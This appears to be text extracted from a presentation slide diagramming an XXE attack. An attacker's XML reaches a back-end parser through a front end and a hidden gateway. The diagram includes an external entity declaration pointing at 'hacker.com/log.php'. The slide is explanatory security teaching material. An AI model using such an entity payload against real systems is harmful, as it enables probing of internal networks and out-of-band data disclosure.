 Disclosure internal network via XXE
HTTP
request
GATEWAY
(hidden)
HTTP
request
3
4
3
BACK END
with XML
parser
Hacker
2
1
FRONT
END
XML
<!ENTITY a
SYSTEM
'http:
//hacker.
com/log.php?
1'>